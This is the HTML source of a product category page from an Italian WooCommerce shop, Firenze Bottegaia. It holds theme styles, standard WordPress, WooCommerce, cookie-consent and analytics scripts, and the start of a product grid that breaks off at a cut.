.icon{color:#3a8b5b}.alert_success .path{stroke:#3a8b5b}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty,.wp-block-search input[type="search"],.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color:#6a717c;background-color:rgba(240,242,246,1);border-color:#EBEBEB}.wc-block-price-filter__controls input{border-color:#EBEBEB !important}::-webkit-input-placeholder{color:#929292}::-moz-placeholder{color:#929292}:-ms-input-placeholder{color:#929292}input[type="date"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,select:focus,textarea:focus{color:#484f5a;background-color:rgba(223,226,235,1);border-color:#d5e5ee}.wc-block-price-filter__controls input:focus{border-color:#d5e5ee !important} select:focus{background-color:#dfe2eb!important}:focus::-webkit-input-placeholder{color:#929292}:focus::-moz-placeholder{color:#929292}.select2-container--default .select2-selection--single{background-color:rgba(240,242,246,1);border-color:#EBEBEB}.select2-dropdown{background-color:#f0f2f6;border-color:#EBEBEB}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#6a717c}.select2-container--default.select2-container--open .select2-selection--single{border-color:#EBEBEB}.select2-container--default .select2-search--dropdown .select2-search__field{color:#6a717c;background-color:rgba(240,242,246,1);border-color:#EBEBEB}.select2-container--default .select2-search--dropdown .select2-search__field:focus{color:#484f5a;background-color:rgba(223,226,235,1) !important;border-color:#d5e5ee} .select2-container--default .select2-results__option[data-selected="true"],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#a21300;color:white} .woocommerce span.onsale,.shop_slider .shop_slider_ul li .item_wrapper span.onsale{background-color:#a21300}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border-color:#a21300 !important}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#eed6cc}.mfn-wish-button .path{stroke:rgba(0,0,0,0.15)}.mfn-wish-button:hover .path{stroke:rgba(0,0,0,0.3)}.mfn-wish-button.loved:not(.link) .path{stroke:rgba(0,0,0,0.3);fill:rgba(0,0,0,0.3)}.woocommerce div.product div.images .woocommerce-product-gallery__trigger,.woocommerce div.product div.images .mfn-wish-button,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger,.woocommerce .mfn-product-gallery-grid .mfn-wish-button{background-color:#eed6cc}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce div.product div.images .mfn-wish-button:hover,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:before{border-color:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:after{background-color:#161922}.woocommerce div.product div.images .mfn-wish-button path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button path{stroke:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:before{border-color:#0089f7}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:after{background-color:#0089f7}.woocommerce div.product div.images .mfn-wish-button:hover path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover path{stroke:#0089f7}.woocommerce div.product div.images .mfn-wish-button.loved path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button.loved path{stroke:#0089f7;fill:#0089f7}#mfn-gdpr{background-color:#eaecf0;border-radius:5px;box-shadow:0 15px 30px 0 rgba(1,7,39,.13)}#mfn-gdpr .mfn-gdpr-content,#mfn-gdpr .mfn-gdpr-content h1,#mfn-gdpr .mfn-gdpr-content h2,#mfn-gdpr .mfn-gdpr-content h3,#mfn-gdpr .mfn-gdpr-content h4,#mfn-gdpr .mfn-gdpr-content h5,#mfn-gdpr .mfn-gdpr-content h6,#mfn-gdpr .mfn-gdpr-content ol,#mfn-gdpr .mfn-gdpr-content ul{color:#6a717c}#mfn-gdpr .mfn-gdpr-content a,#mfn-gdpr a.mfn-gdpr-readmore{color:#161922}#mfn-gdpr .mfn-gdpr-content a:hover,#mfn-gdpr a.mfn-gdpr-readmore:hover{color:#ebc989}#mfn-gdpr .mfn-gdpr-button{background-color:#171b20;color:#ffffff;border-color:transparent}#mfn-gdpr .mfn-gdpr-button:hover{background-color:#3e4145;color:#ffffff;border-color:transparent}@media only screen and ( min-width:768px ){.header-semi #Top_bar:not(.is-sticky){background-color:rgba(255,255,255,0.8)}}@media only screen and ( max-width:767px ){#Top_bar{background-color:#ffffff !important}#Action_bar{background-color:#FFFFFF !important}#Action_bar .contact_details{color:#222222}#Action_bar .contact_details a{color:#cfb481}#Action_bar .contact_details a:hover{color:#ebc989}#Action_bar .social li a,#Action_bar .social-menu a{color:#bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color:#777777!important}}
form input.display-none{display:none!important}
</style>
<style id='mfn-custom-inline-css' type='text/css'>
.trailer_box .desc h2{color: #000;}
.trailer_box .desc .line{background: #000;}
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CJosefin+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<!--n2css--><script type="text/javascript" src="https://firenzebottegaia.it/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://firenzebottegaia.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://firenzebottegaia.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://firenzebottegaia.it/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stats.wp.com/w.js?ver=202605" id="woo-tracks-js"></script>
<script type="text/javascript" src="https://firenzebottegaia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://firenzebottegaia.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://firenzebottegaia.it/wp-content/plugins/itro-popup/scripts/itro-scripts.js?ver=6.4.2" id="itro-scripts-js"></script>

<script  type="text/javascript" class=" _iub_cs_skip" type="text/javascript" id="iubenda-head-inline-scripts-0">
/* <![CDATA[ */
            var _iub = _iub || [];
            _iub.csConfiguration ={"floatingPreferencesButtonDisplay":"bottom-right","lang":"it","siteId":"2673335","cookiePolicyId":"86997089","whitelabel":false,"invalidateConsentWithoutLog":true,"banner":{"closeButtonDisplay":false,"listPurposes":true,"explicitWithdrawal":true,"rejectButtonDisplay":true,"acceptButtonDisplay":true,"customizeButtonDisplay":true,"closeButtonRejects":true,"position":"float-top-center","style":"dark"},"perPurposeConsent":true,"enableTcf":true,"tcfPurposes":{"1":true,"2":"consent_only","3":"consent_only","4":"consent_only","5":"consent_only","6":"consent_only","7":"consent_only","8":"consent_only","9":"consent_only","10":"consent_only"}}; 
/* ]]> */
</script>
<script  type="text/javascript" class=" _iub_cs_skip" type="text/javascript" src="//cdn.iubenda.com/cs/tcf/stub-v2.js?ver=3.7.9" id="iubenda-head-scripts-0-js"></script>
<script  type="text/javascript" class=" _iub_cs_skip" type="text/javascript" src="//cdn.iubenda.com/cs/tcf/safe-tcf-v2.js?ver=3.7.9" id="iubenda-head-scripts-1-js"></script>
<script  type="text/javascript" charset="UTF-8" async="" class=" _iub_cs_skip" type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js?ver=3.7.9" id="iubenda-head-scripts-2-js"></script>
<script type="text/javascript" src="https://firenzebottegaia.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/firenzebottegaia.it\/carrello-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://firenzebottegaia.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.3.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://firenzebottegaia.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://firenzebottegaia.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://firenzebottegaia.it/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.18.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/firenzebottegaia.it\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://firenzebottegaia.it/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4d0dd11e96598589e78def6fee26dfcb","fragment_name":"wc_fragments_4d0dd11e96598589e78def6fee26dfcb","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://firenzebottegaia.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.3.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://firenzebottegaia.it/wp-includes/js/wp-util.min.js?ver=6.4.2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione."};
/* ]]> */
</script>
<script type="text/javascript" src="https://firenzebottegaia.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.3.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-231669677-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["firenzebottegaia.it"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-231669677-1", {"anonymize_ip":true});
gtag("config", "G-DDXTK7DWXX");
/* ]]> */
</script>

<!-- Termina lo snippet Google Analytics aggiunto da Site Kit -->
<link rel="https://api.w.org/" href="https://firenzebottegaia.it/wp-json/" /><link rel="alternate" type="application/json" href="https://firenzebottegaia.it/wp-json/wp/v2/product_cat/89" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://firenzebottegaia.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<meta name="generator" content="WooCommerce 8.3.1" />
<meta name="generator" content="Site Kit by Google 1.115.0" /><!-- Starting: WooCommerce Conversion Tracking (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
<!-- End: WooCommerce Conversion Tracking Codes -->
		<!-- HappyForms global container -->
		<script type="text/javascript">HappyForms = {};</script>
		<!-- End of HappyForms global container -->
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<meta name="theme-color" content="#EED6CC">
					<style type="text/css" id="wp-custom-css">
			.entry-meta {
	display: none;
}

.mfn-li-product-row.mfn-li-product-row-description.excerpt-unset {
	display: none !important;
}

.iubenda-tp-btn[data-tp-float][data-tp-float=bottom-left], .iubenda-tp-btn[data-tp-float][data-tp-float=bottom-right] {
  bottom: 115px !important;
}

.grecaptcha-badge {
  bottom: 65px !important;
}

#popup_contact .footer_button {
	display: none !important;
	bottom: 140px !important;
	right: -8px !important;
}		</style>
		

</head>

<body class="archive tax-product_cat term-tutti-i-prodotti term-89 wp-custom-logo theme-betheme woocommerce woocommerce-page woocommerce-no-js ehf-template-betheme ehf-stylesheet-betheme ofcs-mobile  color-custom content-brightness-light input-brightness-light style-simple button-custom layout-full-width hide-love no-shadows header-classic header-fw sticky-header sticky-tb-color ab-hide menu-line-below-80-1 menuo-no-borders subheader-both-center footer-sliding responsive-overflow-x-mobile mobile-tb-center mobile-side-slide mobile-mini-mr-lc mobile-sticky mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-cart-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss be-page-3090 be-reg-27211 product-gallery-zoom mobile-row-2-products mfn-variable-swatches mfn-hidden-icon-count footer-menu-sticky shop-sidecart-active mfn-ajax-add-to-cart elementor-default elementor-kit-1296">

	
		<!-- mfn_hook_top --><!-- mfn_hook_top -->
		
		
		<div id="Wrapper">

			
			<div id="Header_wrapper" class="" >

				<header id="Header">


<div class="header_placeholder"></div>

<div id="Top_bar">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="https://firenzebottegaia.it" title="Firenze Bottegaia" data-height="50" data-padding="30"><img class="logo-main scale-with-grid " src="https://firenzebottegaia.it/wp-content/uploads/2022/03/logo-web-fir-bot--e1646817011368.png" data-retina="https://firenzebottegaia.it/wp-content/uploads/2022/03/Logo-retina-fir-Bot-e1646816973119.png" data-height="222" alt="Logo Firenze Bottegaia" data-no-retina/><img class="logo-sticky scale-with-grid " src="https://firenzebottegaia.it/wp-content/uploads/2022/03/logo-web-fir-bot--e1646817011368.png" data-retina="https://firenzebottegaia.it/wp-content/uploads/2022/03/Logo-retina-fir-Bot-e1646816973119.png" data-height="222" alt="Logo Firenze Bottegaia" data-no-retina/><img class="logo-mobile scale-with-grid " src="https://firenzebottegaia.it/wp-content/uploads/2022/03/logo-web-fir-bot--e1646817011368.png" data-retina="https://firenzebottegaia.it/wp-content/uploads/2022/03/Logo-retina-fir-Bot-e1646816973119.png" data-height="222" alt="Logo Firenze Bottegaia" data-no-retina/><img class="logo-mobile-sticky scale-with-grid " src="https://firenzebottegaia.it/wp-content/uploads/2022/03/logo-web-fir-bot--e1646817011368.png" data-retina="https://firenzebottegaia.it/wp-content/uploads/2022/03/Logo-retina-fir-Bot-e1646816973119.png" data-height="222" alt="Logo Firenze Bottegaia" data-no-retina/></a></div>
				<div class="menu_wrapper">
					<a class="responsive-menu-toggle " href="#" aria-label="mobile menu"><i class="icon-menu-fine" aria-hidden="true"></i></a><nav id="menu" role="navigation" aria-expanded="false" aria-label="Main menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://firenzebottegaia.it/cos-e/"><span>Cos&#8217;è Firenze Bottegaia</span></a></li>
<li id="menu-item-1292" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item"><a href="https://firenzebottegaia.it/shop/"><span>Shop</span></a></li>
<li id="menu-item-1290" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://firenzebottegaia.it/venditori/"><span>Venditori</span></a></li>
<li id="menu-item-1514" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://firenzebottegaia.it/contatti/"><span>Contatti</span></a></li>
<li id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://firenzebottegaia.it/blog/"><span>Blog</span></a></li>
</ul></nav>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				
			</div>

			<div class="top_bar_right "><div class="top_bar_right_wrapper"><a id="header_cart" class="top-bar-right-icon header-cart top-bar-right-icon-cart toggle-mfn-cart" href="https://firenzebottegaia.it/carrello-2/"><i class="icon-basket" aria-label="cart icon"></i></a><a id="search_button" class="top-bar-right-icon top-bar-right-icon-search search_button" href="#"><svg width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"/><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"/></svg></a></div></div>
			<div class="search_wrapper">
				
<form method="get" class="form-searchform" action="https://firenzebottegaia.it/">

	
  <svg class="icon_search" width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>
  <span class="mfn-close-icon icon_close" tabindex="0"><span class="icon">✕</span></span>

	
	<input type="text" class="field" name="s" autocomplete="off" placeholder="Enter your search" aria-label="Enter your search" />
	<input type="submit" class="display-none" value="" aria-label="Search"/>

</form>

<div class="mfn-live-search-box" style="display:none">

  <ul class="mfn-live-search-list">
    <li class="mfn-live-search-list-categories"><ul></ul></li>
    <li class="mfn-live-search-list-shop"><ul></ul></li>
    <li class="mfn-live-search-list-blog"><ul></ul></li>
    <li class="mfn-live-search-list-pages"><ul></ul></li>
    <li class="mfn-live-search-list-portfolio"><ul></ul></li>
  </ul>

	<span class="mfn-live-search-noresults">No results</span>

	<a class="button button_theme hidden">See all results</a>

</div>
			</div>

		</div>
	</div>
</div>
</header>
				<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">TUTTI I PRODOTTI</h1><ul class="breadcrumbs woocommerce-breadcrumb"><li><a href="https://firenzebottegaia.it">Home</a><span><i class="icon-right-open"></i></span></li><li>TUTTI I PRODOTTI<span><i class="icon-right-open"></i></span></li></ul></div></div></div>
			</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
	

<div id="Content">
	<div class="content_wrapper clearfix">

		<main class="sections_group">
			<div class="entry-content" itemprop="mainContentOfPage">

								<section class="section woocommerce_before_main_content">
					<div class="section_wrapper no-bebuilder-section">
						<div class="column column-margin-0px one">
													</div>
					</div>
				</section>
				
				<div  class="mfn-builder-content mfn-shop-archive-tmpl-builder"><section class="section mcb-section mfn-default-section mcb-section-exxgf9dib default-width"   style="" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-exxgf9dib"><div  class="wrap mcb-wrap mcb-wrap-hon6uoytz one tablet-one laptop-one mobile-one clearfix" data-desktop-col="one" data-laptop-col="laptop-one" data-tablet-col="tablet-one" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-hon6uoytz mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-hgditytiv one laptop-one tablet-one mobile-one column_shop_products" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-hgditytiv mcb-item-shop_products-inner" ><div class="mfn-woo-filters-wrapper shop-filters mfn-additional-shop-options-active"><div class="woocommerce-notices-wrapper"></div><div class="mfn-woo-list-options"><form class="mfn-before-products-list-form mfn_attr_filters" role="navigation" aria-label="attribute filters"><div class="mfn-woo-list mfn-woo-list-perpage"><span class="show">Mostra: </span><ul><li  role="link" tabindex="0"><span class="num"><input  type="radio" name="per_page" value="6">6</span></li><li class="active" role="link" tabindex="0"><span class="num"><input checked type="radio" name="per_page" value="12">12</span></li><li  role="link" tabindex="0"><span class="num"><input  type="radio" name="per_page" value="24">24</span></li><li  role="link" tabindex="0"><span class="num"><input  type="radio" name="per_page" value="36">36</span></li></ul></div><div class="mfn-woo-list mfn-woo-list-style"><ul><li  role="link" tabindex="0"><input  type="radio" name="layout" value="grid"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" aria-label="grid three columns"><defs><style>.cls-1{opacity:0.2;}.path{fill:none;stroke-miterlimit:10;}</style></defs><g id="Layer_4" data-name="Layer 4"><line class="path" x1="6" y1="14" x2="6" y2="2"/><line class="path" x1="10" y1="14" x2="10" y2="2"/><rect class="path" x="2" y="2" width="12" height="12"/><line class="path" x1="2" y1="6" x2="14" y2="6"/><line class="path" x1="2" y1="10" x2="14" y2="10"/></g></svg></li> <li class="active" role="link" tabindex="0"><input checked type="radio" name="layout" value="grid4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" aria-label="grid four columns"><defs><style>.cls-1{opacity:0.2;}.path{fill:none;stroke-miterlimit:10;}</style></defs><g id="Layer_4" data-name="Layer 4"><line class="path" x1="11" y1="14" x2="11" y2="2"/><line class="path" x1="5" y1="14" x2="5" y2="2"/><line class="path" x1="8" y1="14" x2="8" y2="2"/><rect class="path" x="2" y="2" width="12" height="12"/><line class="path" x1="2" y1="8" x2="14" y2="8"/><line class="path" x1="2" y1="5" x2="14" y2="5"/><line class="path" x1="2" y1="11" x2="14" y2="11"/></g></svg></li> <li  role="link" tabindex="0"><input  type="radio" name="layout" value="masonry"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" aria-label="masonry"><defs><style>.cls-1{opacity:0.2;}.path{fill:none;stroke-miterlimit:10;}</style></defs><g id="Layer_4" data-name="Layer 4"><line class="path" x1="2" y1="7" x2="6" y2="7"/><line class="path" x1="6" y1="9" x2="10" y2="9"/><rect class="path" x="2" y="2" width="12" height="12"/><line class="path" x1="10" y1="8" x2="14" y2="8"/><line class="path" x1="6" y1="14" x2="6" y2="2"/><line class="path" x1="10" y1="14" x2="10" y2="2"/></g></svg></li> <li  role="link" tabindex="0"><input  type="radio" name="layout" value="list"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" aria-label="list"><defs><style>.cls-1{opacity:0.2;}.path{fill:none;stroke-miterlimit:10;}</style></defs><g id="Layer_4" data-name="Layer 4"><rect class="path" x="2" y="2" width="12" height="12"/><line class="path" x1="2" y1="6" x2="14" y2="6"/><line class="path" x1="2" y1="10" x2="14" y2="10"/></g></svg></li> </ul></div></form></div></div><div class="products_wrapper mfn-woo-products lm_wrapper"><ul class="products columns-3 grid"><li class="mfn-product-li-item columns-3 grid product type-product post-4241 status-publish first instock product_cat-tutti-i-prodotti product_cat-verdi-di-san-giovanni has-post-thumbnail shipping-taxable purchasable product-type-variable"><div class="mfn-before-shop-loop-item"></div><div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div class="image_wrapper "><a href="https://firenzebottegaia.it/prodotto/adesivo-verdi/" tabindex="-1"><div class="mask"></div><img width="800" height="800" src="https://firenzebottegaia.it/wp-content/uploads/2022/07/IMG_4881_11zon-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://firenzebottegaia.it/wp-content/uploads/2022/07/IMG_4881_11zon-800x800.jpg 800w, https://firenzebottegaia.it/wp-content/uploads/2022/07/IMG_4881_11zon-300x300.jpg 300w, https://firenzebottegaia.it/wp-content/uploads/2022/07/IMG_4881_11zon-1024x1024.jpg 1024w, https://firenzebottegaia.it/wp-content/uploads/2022/07/IMG_4881_11zon-150x150.jpg 150w, https://firenzebottegaia.it/wp-content/uploads/2022/07/IMG_4881_11zon-768x768.jpg 768w, https://firenzebottegaia.it/wp-content/uploads/2022/07/IMG_4881_11zon-1536x1536.jpg 1536w, https://firenzebottegaia.it/wp-content/uploads/2022/07/IMG_4881_11zon-2048x2048.jpg 2048w, https://firenzebottegaia.it/wp-content/uploads/2022/07/IMG_4881_11zon-146x146.jpg 146w, https://firenzebottegaia.it/wp-content/uploads/2022/07/IMG_4881_11zon-50x50.jpg 50w, https://firenzebottegaia.it/wp-content/uploads/2022/07/IMG_4881_11zon-75x75.jpg 75w, https://firenzebottegaia.it/wp-content/uploads/2022/07/IMG_4881_11zon-85x85.jpg 85w, https://firenzebottegaia.it/wp-content/uploads/2022/07/IMG_4881_11zon-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:800px) 100vw, 800px" /></a><div class="image_links"><a class="link" tabindex="-1" href="https://firenzebottegaia.it/prodotto/adesivo-verdi/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a><a href="#" tabindex="-1" data-id="4241" data-id="4241" class="mfn-quick-view"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><line x1="7" y1="7" x2="11.29" y2="11.29" class="path"/><line x1="14.62" y1="14.62" x2="18.91" y2="18.91" class="path"/><polyline points="7 15.57 7 19 10.43 19" class="path"/><polyline points="15.57 19 19 19 19 15.57" class="path"/><polyline points="10.43 7 7 7 7 10.43" class="path"/><polyline points="19 10.43 19 7 15.57 7" class="path"/><line x1="14.71" y1="11.29" x2="19" y2="7" class="path"/><line x1="7" y1="19" x2="11.29" y2="14.71" class="path"/></svg></a></div></div><a href="https://firenzebottegaia.it/prodotto/adesivo-verdi/" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div><div class="mfn-li-product-row mfn-li-product-row-title"><p class="title"><a href="https://firenzebottegaia.it/prodotto/adesivo-verdi/">Adesivo Verdi</a></p></div><div class="mfn-after-shop-loop-item-title"><div class="mfn-variations-wrapper-loop"></div></div><div class="mfn-li-product-row mfn-li-product-row-price"><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>2.50</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.50</bdi></span></p></div><div class="mfn-after-shop-loop-item"></a><a href="https://firenzebottegaia.it/prodotto/adesivo-verdi/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="4241" data-product_sku="adesivo" aria-label="Seleziona le opzioni per &ldquo;Adesivo Verdi&rdquo;" aria-describedby="Questo prodotto ha più varianti. Le opzioni possono essere scelte nella pagina del prodotto" rel="nofollow">Scegli</a></div></li><li class="mfn-product-li-item columns-3 grid product type-product post-5755 status-publish outofstock product_cat-tutti-i-prodotti product_cat-verdi-di-san-giovanni has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="mfn-before-shop-loop-item"></div><div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div class="image_wrapper 